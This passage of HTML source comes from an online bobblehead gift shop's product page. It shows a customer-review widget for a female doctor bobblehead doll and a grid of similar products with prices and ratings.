   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Female Doctor Bobblehead Doll' data-id='6594748678180'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T10:07:46Z' data-average-rating='4.85' data-number-of-reviews='13' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/8.jpg?v=1623404512'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='13'> <meta itemprop='ratingValue' content='4.85'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.85 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 13 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11' data-percentage='85'>  <div class='jdgm-histogram__star' role='button' aria-label="85% (11) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 85%;'> </div> </div> <div class='jdgm-histogram__percentage'>85%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='2' data-percentage='15'>  <div class='jdgm-histogram__star' role='button' aria-label="15% (2) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 15%;'> </div> </div> <div class='jdgm-histogram__percentage'>15%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='88c37e34-61c1-4380-bd32-113a7e4731ad' data-review-language='' data-product-title='Female Doctor Bobblehead Doll' data-product-url='/products/female-doctor-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-05 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Bella Bulwer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>she absolutely loved it</b> <div class='jdgm-rev__body'><p>The female doctor bobblehead doll is a hit! It's a great representation of the medical profession. The craftsmanship is excellent, and the facial features are very realistic. It's a fun and creative way to show appreciation for female doctors. I gave it as a gift to my doctor friend, and she absolutely loved it. This product is definitely worth the money.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b1f1e06e-8bb2-41ae-8296-0f43a8ce2425' data-review-language='' data-product-title='Female Doctor Bobblehead Doll' data-product-url='/products/female-doctor-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-04-01 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mirabelle Lizzie</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I am very impressed with this product!</b> <div class='jdgm-rev__body'><p>This female doctor doll is absolutely charming! The detailing is outstanding. The doll is very similar to the real female doctor, right down to the majestic stance of the crossed arms. It makes a great gift to honor the hard working female doctors in our lives.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='4eafe3db-560c-4bd5-9d89-6f8c1c82aef8' data-review-language='' data-product-title='Female Doctor Bobblehead Doll' data-product-url='/products/female-doctor-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-29 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dick Bryan</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>I&#39;m quite satisfied.</b> <div class='jdgm-rev__body'><p>I purchased the female doctor bobblehead doll and I'm quite satisfied. The quality of the doll is top - notch. It's well - made and sturdy. The design is both professional and endearing, which is a perfect combination. This bobblehead is a great addition to my collection, and I would highly recommend it to anyone looking for a unique and thoughtful present.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1744960586__0__nR4OYJc2__BG321-13801_13802__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1744960586__0__nR4OYJc2__BG321-13801_13802__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1744960586__0__nR4OYJc2__BG321-13801_13802__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='09c180c4-de71-4c5b-a9e1-3624c4d5cba5' data-review-language='' data-product-title='Female Doctor Bobblehead Doll' data-product-url='/products/female-doctor-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-06 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Shawn</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>You Must Buy This!!!</b> <div class='jdgm-rev__body'><p>I bought this as a fun gift for my best friend. I thought it would be silly and something we could laugh at. But let me tell you - this bobblehead is incredible!!! I received multiple status updates during the process, asking that I was ok with how the face and the features looked. Super quick response to my questions. Excellent customer service. And the final product is amazing. I know it’s a little pricey but it is definitely worth the spend. If you’re on the fence, just do it. You will not regret it!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1720099395__0__GI4MhnVs__BG321-UKA1-UK3371__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1720099395__0__GI4MhnVs__BG321-UKA1-UK3371__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1720099395__0__GI4MhnVs__BG321-UKA1-UK3371__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6247a9be-ca65-4c23-a014-5ede591b34dc' data-review-language='' data-product-title='Female Doctor Bobblehead Doll' data-product-url='/products/female-doctor-bobblehead-doll' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-28 06:05:26 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Perry Mary</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Did a great job and made sure it looked exactly as I wanted it! Also shipped very quickly!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1693202739__img_5457__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1693202739__img_5457__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1693202739__img_5457__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='3' aria-label='Page 3' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='98' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 98 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
